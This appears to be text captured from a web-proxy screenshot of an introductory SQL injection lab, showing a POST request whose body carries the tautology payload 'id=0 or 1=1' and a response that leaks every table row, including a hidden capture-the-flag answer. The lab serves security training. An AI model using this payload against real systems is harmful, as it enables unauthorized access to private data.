 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /api/intro HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 20
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
6 Accept: */*
7 Origin: http://sql-sandbox
8 Referer: http://sql-sandbox/intro
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 db=mysql&id=0+or+1=1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Length: 495
3 Content-Type: application/json
4 Date: Tue, 10 Aug 2021 20:14:49 GMT
5 Server: Werkzeug/2.0.1 Python/3.7.11
6 Connection: close
7
8 [{"id": 10, "name": "Tacos", "description":
"Corn tortilla with cilantro, onions, and choice of protein.",
"price": 2.99}, {"id": 11, "name": "Tostadas", "description":
"Fried corn tortilla with refried beans, lettuce, tomato, avocado,
and choice of protein.", "price": 3.99}, {"id": 12, "name":
"Horchata de arroz", "description":
"A sweet beverage made from rice, vanilla, and cinnamon.", "price":
3.45}, {"id": "mysql", "name": "flag", "description":
"OS{introToSQLinjection}", "price": 0.0}]